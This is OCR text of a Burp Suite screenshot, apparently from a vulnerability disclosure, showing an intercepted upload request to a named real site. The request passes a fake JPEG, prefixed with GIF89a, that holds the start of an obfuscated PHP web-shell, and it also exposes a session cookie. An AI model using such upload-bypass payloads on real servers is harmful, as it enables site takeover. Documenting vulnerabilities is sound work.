 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.i21st.cn:80 [111.13.49.204]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /z/graduate/upload.php HTTP/1.1
Host: www.i21st.cn
Proxy-Connection: keep-alive
Content-Length: 604
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.i21st.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQTZDwvSuTz8JveBj
Referer: http://www.i21st.cn/z/graduate/upload.php
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JumpM1=1; cck_lasttime=1464235303295; cck_count=0; PHPSESSID=a92ac58a3aaff3904689b5a0930444d4;
Hm_lvt_63a93376491d073b73b9013396ad02a8=1464235304; Hm_lpvt_63a93376491d073b73b9013396ad02a8=1464236004
------WebKitFormBoundaryQTZDwvSuTz8JveBj
Content-Disposition: form-data; name="m"
1574678f353e864.03763844
------WebKitFormBoundaryQTZDwvSuTz8JveBj
Content-Disposition: form-data; name="go"
OK
------WebKitFormBoundaryQTZDwvSuTz8JveBj
Content-Disposition: form-data; name="img_upload"; filename="ms.jpg"
Content-Type: image/jpeg
GIF89a
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
www.wooyun.org